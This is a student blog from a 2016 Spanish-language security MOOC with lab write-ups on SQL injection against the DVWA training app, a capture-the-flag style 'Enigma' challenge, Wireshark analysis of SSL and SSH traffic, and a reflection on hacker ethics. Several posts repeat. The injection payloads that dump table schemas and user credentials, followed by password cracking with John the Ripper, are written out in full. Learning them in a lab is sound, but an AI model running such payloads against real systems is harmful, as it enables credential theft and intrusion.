Aunque no tuve la oportunidad de participar en los retos por falta de tiempo es muy satisfactorio haber obtenido los nuevos conocimientos sobre las herramientas y técnicas importantes que usan los hackers para penetrar en un sistema o red, la participación ha sido muy positiva.Con el grupo de facebook también se logro resolver algunas dudas acerca de las tareas ya que entras en contacto con más gente y puedes aprender de otras personas, lo cual siempre es muy importante y relevante para todos aquellos que estamos inmersos en este mundo de la tecnología y los sistemas.

MOOC 2016 (Seguridad)

lunes, 24 de octubre de 2016

Experiencia Curso Hacking

UNIDAD 2: El enigma

En los commando vistos en las practicas se muestra lo mismo pero cuando encontramos esta

tabla con el commando mostrando el esquema de la tabla users

Siguiendo el consejo de yoda buscamos la tabla guestbook -------------------------------------------------------------

Surname: INNODB_BUFFER_PAGE_LRU

ID: %' and 1=0 union select null, table_name from information_schema.tables #

First name:

Surname: guestbook

ID: %' and 1=0 union select null, table_name from information_schema.tables #

First name:

Surname: users

-------------------------------------------------------------

%' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'guestbook' #

Las columnas son comment_id , comment, name

Se Extrae toda la info para esa tabla

%' and 1=0 union select null, concat(comment_id,0x0a,comment,0x0a,name) from guestbook #

The key is "use the force", Luke.

Se abre y descifra el archive con Cleopatra

Enigma.txt.gpg.

tabla con el commando mostrando el esquema de la tabla users

Siguiendo el consejo de yoda buscamos la tabla guestbook -------------------------------------------------------------

Surname: INNODB_BUFFER_PAGE_LRU

ID: %' and 1=0 union select null, table_name from information_schema.tables #

First name:

Surname: guestbook

ID: %' and 1=0 union select null, table_name from information_schema.tables #

First name:

Surname: users

-------------------------------------------------------------

%' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'guestbook' #

Las columnas son comment_id , comment, name

Se Extrae toda la info para esa tabla

%' and 1=0 union select null, concat(comment_id,0x0a,comment,0x0a,name) from guestbook #

The key is "use the force", Luke.

Se abre y descifra el archive con Cleopatra

Enigma.txt.gpg.

martes, 18 de octubre de 2016

U2. T4. Reflexión unidad 2: Wireshark y SQL Injection

Realizando las actividades planteadas en la tarea se ha concluido que en si cualquier sistema es vulnerable

ya que con las herramientas adecuadas para romper la seguridad de una red es posible acceder a la información

de toda una empresa u organización, cabe destacar que para que para conocer la vulnerabilidades dentro de un

sistema es importante apoyarse de herramientas de apoyo y muy útiles como wireshark que nos permitio analizar

paquetes de información que están dentro de una red y así mismo va de la mano el uso de la técnica de SQL Injection

ya que nos ayudo a extraer información importante de una base de datos.

Es importe estar al tanto de la seguridad informática ya que no spodemos proteger asi de los atacantes que usan

las herramientas antes mencionadas para atacar y hacer mal uso de estas como fue el ejemplo de Hacking Team que

fue hackeada por otros hackers ya que no estaba utilizando la información que obtenía de manera legal y se lucraba

con sus intereses e información que no le correspondía.

ya que con las herramientas adecuadas para romper la seguridad de una red es posible acceder a la información

de toda una empresa u organización, cabe destacar que para que para conocer la vulnerabilidades dentro de un

sistema es importante apoyarse de herramientas de apoyo y muy útiles como wireshark que nos permitio analizar

paquetes de información que están dentro de una red y así mismo va de la mano el uso de la técnica de SQL Injection

ya que nos ayudo a extraer información importante de una base de datos.

Es importe estar al tanto de la seguridad informática ya que no spodemos proteger asi de los atacantes que usan

las herramientas antes mencionadas para atacar y hacer mal uso de estas como fue el ejemplo de Hacking Team que

fue hackeada por otros hackers ya que no estaba utilizando la información que obtenía de manera legal y se lucraba

con sus intereses e información que no le correspondía.

jueves, 13 de octubre de 2016

U2. T3. Ética del Hacker.

• ¿Qué opinas sobre la acción realizada contra Hacking Team? ¿Consideras que los hackers se han excedido en sus ‘funciones’?

Considero que la información no debe ser tan privada para todos de lo contrario debe ser pública y verdadera y peor si se está haciendo espionaje a los ciudadanos, aunque a la misma vez pienso que se excedieron ya que se puede liberar asuntos de seguridad nacional donde puede caer esa información en manos equivocadas, como por ejemplo grupos terroristas.

• ¿Cuáles crees que deberían ser los límites del hacker?

Hacer actividades ilícitas para su beneficio o el mal en contra de alguien más haciendo uso de sus conocimientos y herramientas obtenidas.

• ¿Piensas que la ciudadanía es consciente del rol que los hackers pueden jugar en favor de su propia seguridad en la red detectando aquellos sitios que no son seguros ya sea porque ponen en riesgo los datos de los usuarios o bien porque hacen un uso ilegítimo de los mismos?

Pienso que la ciudadanía en la mayoría de los casos hace caso omiso a la seguridad de la red o no conocen del tema e incluso a veces algunos desarrolladores de aplicaciones no fortalecen la seguridad de las mismas por eso mediante los hackers se pueden conocer algunas vulnerabilidades que existen en algunas aplicaciones o páginas web y así corregirlas para que a futuro no se repita, es por eso que en la actualidad es un tema de suma importancia para aquellos que estamos inmersos en la tecnología y para la ciudadanía en general.

U2. T2. SQL Injection

Después de pasar por un pequeño contratiempo en donde para solucionar el problema del DCHP tuve que cambiar en la maquina virtual dvwa en la parte de Red el Adaptador anfitrión único por Adaptador puente y seleccionar mi tarjeta de red. Etonces ahí se asigno mi dirección.

Posteriormente en el navegador de nuestra pc ingresamos a la dirección proporcionada.

http://192.168.1.9/login.php asignada dinamicamente por medio de DHCP

y seguimos los pasos de Damn Vulnerable Web App (DVWA)

1. Seleccionamos la seguridad en low

2. Ponemos 1 en User ID • 3. Digitamos lo siguiente %' or '0'='0

Para que nos muestre todos los registro falso y verdaderos % falso, 0 =0 verdadero 4. Mostrar la versión de la base de Datos MySql. • 5. Mostrar el usuario de la base de datos

%' or 0=0 union select null, user() # This is the name of the database user that executed the behind the scenes PHP code. 6 Mostrar el nombre de la base de datos

% ‘ or 0=0 union select null, database() # 7 Mostrar todas las tablas en information_schema



• %' and 1=0 union select null, table_name from information_schema.tables # 8 Seleccionar todos los usuarios de la base de datos en information_schema

• %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'# El Segundo Surname: user contiene las contraseñas.

9. Mostrar toda el esquema de las columna en donde también nos encontraremos con la contraseña

• %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' # 10 Mostrar toda la información del esquema de las tablas

• %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #

Aquí tenemos satisfactoriamente mostrada toda la información de autentificación de esta base de datos. 10 Descifrado de contraseñas. Colocamos así mismo las siguientes contraseñas y guardamos, abrimos Jonh the Ripper

2. Ponemos 1 en User ID • 3. Digitamos lo siguiente %' or '0'='0

Para que nos muestre todos los registro falso y verdaderos % falso, 0 =0 verdadero 4. Mostrar la versión de la base de Datos MySql. • 5. Mostrar el usuario de la base de datos

%' or 0=0 union select null, user() # This is the name of the database user that executed the behind the scenes PHP code. 6 Mostrar el nombre de la base de datos

% ‘ or 0=0 union select null, database() # 7 Mostrar todas las tablas en information_schema

• %' and 1=0 union select null, table_name from information_schema.tables # 8 Seleccionar todos los usuarios de la base de datos en information_schema

• %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'# El Segundo Surname: user contiene las contraseñas.

9. Mostrar toda el esquema de las columna en donde también nos encontraremos con la contraseña

• %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' # 10 Mostrar toda la información del esquema de las tablas

• %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #

Aquí tenemos satisfactoriamente mostrada toda la información de autentificación de esta base de datos. 10 Descifrado de contraseñas. Colocamos así mismo las siguientes contraseñas y guardamos, abrimos Jonh the Ripper

miércoles, 12 de octubre de 2016

U2. T1. Tercera parte: analizando SSH.

Abrimos el archivo SSH

• ¿Puedes ver a partir de qué paquete comienza el tráfico cifrado?

A partir del paquete Número 13 • ¿Qué protocolos viajan cifrados, todos (IP, TCP...) o alguno en particular?

El Protocolo encriado es el SSHv2

• ¿Es posible ver alguna información de usuario como contraseñas de acceso? No es posible ya que van cifrados todos los paquetes

• ¿Puedes ver a partir de qué paquete comienza el tráfico cifrado?

A partir del paquete Número 13 • ¿Qué protocolos viajan cifrados, todos (IP, TCP...) o alguno en particular?

El Protocolo encriado es el SSHv2

• ¿Es posible ver alguna información de usuario como contraseñas de acceso? No es posible ya que van cifrados todos los paquetes

U2. T1. Segunda parte: analizando SSL.

• ¿Puedes identificar en qué paquete de la trama el servidor envía el certificado?

En el segundo paquete del archivo x509-with-logo.cap

• ¿El certificado va en claro o está cifrado? ¿Puedes ver, por ejemplo, qué autoridad ha emitido el certificado?

El certificado esta cifrado

En la parte que menciona Frame 2 buscando encontramos que emite el certificado Verisign

• ¿Qué asegura el certificado, la identidad del servidor o del cliente?

-Asegura la identidad del Servidor

Suscribirse a:

Entradas (Atom)